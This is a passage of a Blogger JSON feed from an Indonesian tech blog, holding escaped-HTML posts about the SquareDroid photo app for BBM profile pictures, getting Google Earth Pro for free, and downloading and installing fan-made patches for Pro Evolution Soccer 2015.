dimensinya dengan kotak DP BBM.\n        \u003C\/p\u003E\n\n        \u003Cp\u003E\n         Yang paling penting adalah bahwa Anda tidak perlu memotong gambar sehingga seluruh gambar akan ditampilkan. Pada kasus foto Anda dan pacar Anda, maka akan ditampilkan secara utuh. Aplikasi ini tidak memotong dan juga tidak mengkompresi sehingga gambar akan tampak seperti aslinya. Kemampuan ini berbeda dengan aplikasi lain yang mengandalkan kompresi sehingga kualitas gambar jelek.\n        \u003C\/p\u003E\n\n        \u003Cp\u003E\n         Ada beberapa fitur andalan dari SquareDroid yang bisa Anda pergunakan , yang antara lain adalah kemampuan mengambil gambar tidak saja dari gallery namun juga dari DropBox, Google Drive dan bahkan dari aplikasi lain untuk diedit. Ada juga fitur pemilih background yang Anda sukai agar gambar menjadi persegi serta fitur tune border. Tersedia beberapa fitur jenis format penyimpanan gambar seperti JPG dan PNG dan dengam SquareDroid Anda bisa langsung share gambar yang Anda edit ke  internet.\n        \u003C\/p\u003E\n\n        \u003Cp\u003E\n         Dengan SquareDroid ini Anda akan menampilkan full-sized foto pada display BBM Anda kapan saja tanpa harus ada bagian yang terpotong. Aplikasi ini bisa berjalan pada perangkat Android manapun, baik \u003Ca href=\"http:\/\/www.pricebook.co.id\/Asus-Zenfone-4-A400CXG\/40\/PD_00021458\"\u003EZenfone 4\u003C\/a\u003E, \u003Ca href=\"http:\/\/www.pricebook.co.id\/Motorola-Moto-E\/40\/PD_00020569\"\u003EMoto E\u003C\/a\u003E, Samsung galaxy, sampai dengan perangkat lokal seperti Advan dan Mito, yang sudah dibekali dengan sistem operasi baru. Namun untuk memastikan sistem operasi yang mereka punyai, Anda bisa baca banyak artikel review gadget di Pricebook.co.id.\n        \u003C\/p\u003E\n\n\n     \u003Cp\u003E\n      \u003Ca href=\"http:\/\/www.pricebook.co.id\/article\/news\/2014\/11\/24\/388\/aplikasi-squaredroid-menampilkan-dp-bbm-secara-utuh-tanpa-crop\"\u003ESumber: Pricebook\u003C\/a\u003E\n     \u003C\/p\u003E\n     \u003Cp\u003E Perbandingan harga terbaik di Indonesia di \u003Ca href=\"http:\/\/www.pricebook.co.id\/\"\u003EPricebook.co.id\u003C\/a\u003E\n      \u003C\/p\u003E\n\n       \u003C\/div\u003E\n\n      \u003C\/div\u003E\n\n     \u003C\/div\u003E\n     \u003C!-- container --\u003E\n\n\n\n\n    \u003C\/body\u003E\n\u003C\/html\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/4102961730819340356\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2015\/05\/inilah-cara-menampilkan-dp-bbm-utuh.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4102961730819340356"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4102961730819340356"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2015\/05\/inilah-cara-menampilkan-dp-bbm-utuh.html","title":"Inilah Cara Menampilkan DP BBM Utuh Tanpa Crop"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-7092113396337142639"},"published":{"$t":"2015-02-04T07:21:00.002+07:00"},"updated":{"$t":"2015-02-04T07:27:26.543+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aplikasi"}],"title":{"type":"text","$t":"Google Earth Pro Sekarang Bisa Diunduh Gratis [HOT]"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nGoogle secara resmi pada Jumat (29\/01) lalu membuat langkah mengejutkan dengan menggratiskan layanan Google Earth Pro. Sekarang aplikasi premium Google Earth Pro dapat di-download secara gratis oleh semua orang di dunia. Sebelumnya, layanan tersebut dihargai\u0026nbsp;USD $399 atau sekitar 5 juta rupiah per tahun sebagai salah satu produk bisnis dari Google. Hingga saat ini pihak Google belum mengonfirmasi secara resmi alasan menggratiskan aplikasi premium Google Earth Pro.\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUVW4wwAhxZd6-lEo_WHowiOsMWuVJG58erb8L1f_LPa6w28HU8MHn7v-2ivRz1MNCjpReJSTNhyphenhyphen5aJCp5avwgAJrrmW_krx4JSsX5UBWCLpPBY8fsirw_smrgi-qLGRVjVQLAEdqkQek\/s1600\/google+earth+pro+sekarang+digratiskan+www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Aplikasi Premium Google Earth Pro Sekarang Digratiskan www.guntara.com\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUVW4wwAhxZd6-lEo_WHowiOsMWuVJG58erb8L1f_LPa6w28HU8MHn7v-2ivRz1MNCjpReJSTNhyphenhyphen5aJCp5avwgAJrrmW_krx4JSsX5UBWCLpPBY8fsirw_smrgi-qLGRVjVQLAEdqkQek\/s1600\/google+earth+pro+sekarang+digratiskan+www.guntara.com_.jpg\" height=\"277\" title=\"Aplikasi Premium Google Earth Pro Sekarang Digratiskan www.guntara.com\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAplikasi Premium Google Earth Pro Sekarang Digratiskan\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003EGoogle Earth Pro adalah versi lebih canggih dari Google Earth. Versi lanjutan ini mampu mengukur bangunan 3D, memberikan tampilan dengan gambar HD 4800 piksel (Google Earth biasa hanya 1000 piksel), mencari letak geografis secara otomatis, dan merekam film HD pada penerbangan virtual di seluruh dunia. (www.kompas.com)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSoftware ini menawarkan fitur-fitur tambahan yang tidak didapatkan dalam versi standar Google Earth, seperti fitur kemampuan untuk mencetak foto high resolution, merekam film berukuran HD, melihat data lalu lintas dan lapisan demografi, mengukur luas, radius dan lingkar tanah, dan masih banyak lagi. Kini semua orang dapat mengambil keuntungan dari fitur tersebut. (www.teknoup.com)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBerikut website \u003Ca href=\"http:\/\/www.guntara.com\/\" target=\"_blank\"\u003ECatatan Si iGun\u003C\/a\u003E mencoba merangkum langkah-langkah untuk mendapatkan Google Earth Pro secara gratis:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Col\u003E\n\u003Cli style=\"text-align: justify;\"\u003ECek terlebih dahulu spesifikasi minimum komputer yang dibutuhkan Google Earth Pro pada tautan berikut ini\u0026nbsp;\u003Ca href=\"https:\/\/support.google.com\/earth\/answer\/20701?hl=en\"\u003Ehttps:\/\/support.google.com\/earth\/answer\/20701?hl=en\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EApabila spesifikasi komputer kalian sudah memenuhi syarat, kemudian daftarkan akun Google Earth Pro kalian melalui tautan berikut ini \u003Ca href=\"https:\/\/geoauth.google.com\/gev0\/free_trial.html\"\u003Ehttps:\/\/geoauth.google.com\/gev0\/free_trial.html\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003ESilakan cek Inbox Email yang telah didaftarkan maka kalian akan mendapati username dan password \/ license key yang akan digunakan untuk login Google Earth Pro.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EDownload versi terbaru Google Earth Pro for Windows or Mac melalui tautan berikut ini\u0026nbsp;\u003Ca href=\"http:\/\/earth.google.com\/download-earth-pro.html\" target=\"_blank\"\u003Ehttp:\/\/earth.google.com\/download-earth-pro.html\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ELalukan instalasi Google Earth Pro seperti biasa dan pastikan komputer terkoneksi internet.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EJalankan aplikasi\u0026nbsp;Google Earth Pro yang telah di-install lalu klik \"Login\" masukkan username dan password kalian kemudian klik\u0026nbsp;\"Enable Automatic Login\".\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ESelamat kalian sudah bisa menikmati aplikasi premium\u0026nbsp;Google Earth Pro secara gratis.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Col\u003E\n\u003C\/ol\u003E\n\u003Ci\u003EIkuti survei online gratis berikut ini dan raih banyak uang, \u003Cb\u003Epenasaran?\u003C\/b\u003E \u003Cb\u003E\u003Ca href=\"http:\/\/www.indosurvei.com\/saoskerupuk\/\" target=\"_blank\"\u003Eklik di sini!\u003C\/a\u003E\u003C\/b\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/7092113396337142639\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2015\/02\/google-earth-pro-sekarang-bisa-diunduh.html#comment-form","title":"6 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7092113396337142639"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7092113396337142639"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2015\/02\/google-earth-pro-sekarang-bisa-diunduh.html","title":"Google Earth Pro Sekarang Bisa Diunduh Gratis [HOT]"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUVW4wwAhxZd6-lEo_WHowiOsMWuVJG58erb8L1f_LPa6w28HU8MHn7v-2ivRz1MNCjpReJSTNhyphenhyphen5aJCp5avwgAJrrmW_krx4JSsX5UBWCLpPBY8fsirw_smrgi-qLGRVjVQLAEdqkQek\/s72-c\/google+earth+pro+sekarang+digratiskan+www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-813828215737426752"},"published":{"$t":"2015-01-15T05:39:00.000+07:00"},"updated":{"$t":"2015-01-15T05:40:23.447+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aplikasi"}],"title":{"type":"text","$t":"Download Patch PES Galaxy 2.00 All in One untuk Pro Evolution Soccer 2015"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nBagaimana sudah merasakan nikmatnya PES 2015? Banyak fitur tambahan yang disematkan pada game sejuta umat ini untuk edisi PES 2015. Tentunya, fitur-fitur tersebut lebih baik daripada edisi-edisi sebelumnya. Bagi yang sudah download Pro Evolution Soccer 2015 tetapi masih polos, berikut kami sediakan link download untuk patch dan update terbaru dari PES 2015 yaitu PES Galaxy 2.00 All in One (Januari 2015).\u0026nbsp;Kali ini kami berpindah patch keluaran PES Galaxy, tidak lagi menggunakan PESEdit karena sudah tidak merilis. Berikut sedikit ulasan mengenai patch tersebut:\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMqcojToRf6hkUr0rVwV_7nPw9TLs0SYVIBvmzv4O0WwI2_wtJEBV7Bxr4W2g3dCkz2CmdLdl2oQqABrd5SkzFnSkF2dmbpSKg4Ww2N0dzlovg4iFvZRpdHB35WNHCBkCCWJwT3PYt50s\/s1600\/pes-2015-21.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Download Patch PES Galaxy 2.00 All in One PES 2015 www.guntara.com\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMqcojToRf6hkUr0rVwV_7nPw9TLs0SYVIBvmzv4O0WwI2_wtJEBV7Bxr4W2g3dCkz2CmdLdl2oQqABrd5SkzFnSkF2dmbpSKg4Ww2N0dzlovg4iFvZRpdHB35WNHCBkCCWJwT3PYt50s\/s1600\/pes-2015-21.jpg\" height=\"225\" title=\"Download Patch PES Galaxy 2.00 All in One PES 2015 www.guntara.com\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDownload Patch PES Galaxy 2.00 All in One PES 2015\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cb style=\"text-align: justify;\"\u003EFeatures Pesgalaxy Patch PES 2015 2.00 All In One:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003ECompatible to Datapack 2.00 and 1.02 exe\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EIncludes all features of the new datapack (4 new teams, many faces etc.)\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EComplete 2. Bundesliga added with correct kits, logos, squads\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ECorrect player names for Brasileirao Serie A\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EMany bad faces removed\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ELots of new faces inserted\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ELots of new adboards added\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ENew FM stats for 1. and 2. Bundesliga\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EThird kits for Bundesliga teams and few other teams added\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ECL kits for Dortmund added\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ESeveral fixes for Serie B kits\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EML Switch added for a full Bundesliga ML (1. and 2. Bundesliga will switch with Ligue 1 and Ligue 2)\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EFaceswitch improved (Switch between no faces, new faces and new and updated Konami faces)\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EController Switch added (Xbox\/PS3 buttons)\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EFree Side select Switch added\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EEntrance Cutscene Switch added\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EIncludes Datapack 2.00 and 1.02 exe\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ESeveral other bugs corrected\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EGeneral Features PES Galaxy Patch PES 2015:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003EComplete Bundesliga added with correct kits, logos, squads\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EComplete 2. Bundesliga added with correct kits, logos, squads\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EPremier League team names corrected and logos and kits added\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ESkybet Championship team names corrected and logos and kits added\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ESerie B team names corrected and logos and kits added\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ELiga ZON Sagres team names corrected and logos and kits added\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ECorrect player names for Brasileirao Serie A\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EAll fake national and classic teams corrected and kits for all fake national teams\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ELeague and Cup logos and names corrected\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EAll correct coaches in EPL, Championship, Bundesliga and Serie B\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ECorrect Rivalries in Bundesliga\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ECorrect stadiumnames for Bundesliga â€“ New Bootpack (100 boots)\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ENew Ballpack by Ron69\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EUnlock 41 Balls in Exhibition\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ELots of faces for Bundesliga added\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003E300+ Faces for all leagues added\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ECamp Nou added\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EAdboards by Randerscheinung added\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ETeam callnames for english teams corrected\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EPesMonkey Pitch and Weather Mod available via switch\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EDLC 2.00 included â€“ 1.02 exe included\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EOnline compatible\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ENew Switch(de\/activate faces, switch between no steam and steam exe)\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EML Switch added for a full Bundesliga ML (1. and 2. Bundesliga will switch with Ligue 1 and Ligue 2)\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EFaceswitch improved (Switch between no faces, new faces and new and updated Konami faces)\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EController Switch added (Xbox\/PS3 buttons)\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EFree Side select Switch added\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EEntrance Cutscene Switch added)\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ECara Install:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Col\u003E\n\u003Cli style=\"text-align: justify;\"\u003ELetakkan semua part dalam satu folder kemudian Extract dengan Winrar\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EMaka akan muncul sebuah folder baru.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003EMasuk ke dalam folder tersebut lalu jalankan Installer.exe, sebelumnya terlebih dahulu patch PES 2015 yang pernah diinstal sebelumnya dan hapus semua file pada folder option file kecuali file Football Life.\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ELanjutkan proses instalasi seperti biasa (pilih direktori instalasi sesuai direktori PES 2015 yang sudah diinstal)\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003ESelesai dan selamat menikmati!\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EDownload:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/files.jalantikus.com\/dde\/2301\/8242\/PESgalaxy.Patch.2015.2.00.All.In.One.rar\" target=\"_blank\"\u003E\u003Cb\u003EPatch PES Galaxy 2.00 All in One for PES 2015 Single Link\u003C\/b\u003E\u003C\/a\u003E (password: www.bagas31.com)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ECredits:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: justify;\"\u003Ewww.jalantikus.com\u003C\/li\u003E\n\u003Cli style=\"text-align: justify;\"\u003Ewww.bagas31.com\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/813828215737426752\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2015\/01\/download-patch-pes-galaxy-200-all-in.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/813828215737426752"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/813828215737426752"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2015\/01\/download-patch-pes-galaxy-200-all-in.html","title":"Download Patch PES Galaxy 2.00 All in One untuk Pro Evolution Soccer 2015"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMqcojToRf6hkUr0rVwV_7nPw9TLs0SYVIBvmzv4O0WwI2_wtJEBV7Bxr4W2g3dCkz2CmdLdl2oQqABrd5SkzFnSkF2dmbpSKg4Ww2N0dzlovg4iFvZRpdHB35WNHCBkCCWJwT3PYt50s\/s72-c\/pes-2015-21.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-7895366017262218074"},"published":{"$t":"2014-12-24T16:19:00.005+07:00"},"updated":{"$t":"2015-01-15T05:26:49.785+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aplikasi"}],"title":{"type":"text","$t":"Download PTE Patch 3.0 dan Update 3.0.1 untuk Pro Evolution Soccer 2015"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nBagaimana sudah merasakan nikmatnya PES 2015? Banyak fitur tambahan yang disematkan pada game sejuta umat ini untuk edisi PES 2015. Tentunya, fitur-fitur tersebut lebih baik daripada edisi-edisi sebelumnya. Bagi yang sudah download Pro Evolution Soccer 2015 tetapi masih polos, berikut kami sediakan link download untuk patch dan update terbaru dari PES 2015 yaitu PTE Patch 3.0 + Update 3.0.1 (23 Desember 2014).\u0026nbsp;Kali ini kami berpindah patch keluaran PTE, tidak lagi menggunakan PESEdit karena sudah tidak merilis. Berikut sedikit ulasan mengenai patch tersebut:\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN3fGwr1gxCHToyuox-LbGQ3VMQkpl2_S4X8w34WQA0qQTddF2qcKvXl-pa-GitjYBf1r_y60rcKhb6OzFUthi2uvZRkvisXKvYAiO8QLebj0QTah3uSwqjMEdSj0OIoKslGSoE3i_i5s\/s1600\/pes+2015+pte.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN3fGwr1gxCHToyuox-LbGQ3VMQkpl2_S4X8w34WQA0qQTddF2qcKvXl-pa-GitjYBf1r_y60rcKhb6OzFUthi2uvZRkvisXKvYAiO8QLebj0QTah3uSwqjMEdSj0OIoKslGSoE3i_i5s\/s1600\/pes+2015+pte.png\" height=\"233\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPES 2015 Patch 3.0\u0026nbsp;+ 3.0.1 PTE (sumber gambar: peseditpt.blogspot.com)\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cb style=\"text-align: justify;\"\u003ENEW FEATURES:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EPTE Pacth 3.0:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n-Bundesliga Updated - Kits, faces, players names, new players\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n-Malmo FF added: Kits, lineup, squad, stats, back numbers, manager, home ground\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n-Added new faces (some with tattoos), including: Aubameyang, Iturbe, Tadic, T. Hazard, Luiz Adriano, Calhanoglu, Van der Vaart, Beckham.....\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n-New kits: Blackburn, Fulham, Bolton, Charlton, Brighton, Derby, Ipswich, Nottingham, Brentford, Rotherham, Maritimo, E. Frankfurt, Stuttgart, Mainz, W. Bremen, Freiburg, Hertha, Augsburg, Dortmund and Thailand\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n-Added 3rd kits for: Arsenal, Chelsea, Man City and Man Utd\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n-Borussia Dortmund Champions league kit added \u0026nbsp;\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n-Added classic kits for: Arsenal, Liverpool, Man Utd, Real Madrid, Barcelona and Dortmund \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n-Full kits for Serie B \u0026nbsp;\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n-Fixed fonts for some Serie A teams, including: Inter, Milan, Juventos, Roma, Napoli.....\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n-Real players names for Brasileirão + Vasco da Gama\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n-Added real managers names for: Ligue 1, Primeira Liga and Brasileirão\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n-Added 13 new balls, including: Ordem EPL, LFP, Serie A, Torfabrik.....\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n-Fixed sleeve badges position for Premier League, Primeira Liga and Bundesliga teams\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n-Added sleeve badges for: Premier League, Championship, Serie A and Bundesliga\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n-Stadium Manager - Now you can add your own stadiums and stadiums packs (Camp Nou included in the patch)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n-Sider 1.1 by Juce included - Free side selection in competition modes, entrance scenes enabled.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n-New adboards, including: Portugal, Italy, England, Juventos, Bremen, Hoffenheim, generic Serie B .....\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n-Compatible with Data Pack 2.00 (included in the patch) and KONAMI Patch Version 1.02.00 (not included in the patch. If you don't have the original game, install the latest crack (DP 2.0 compatible) first)\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: 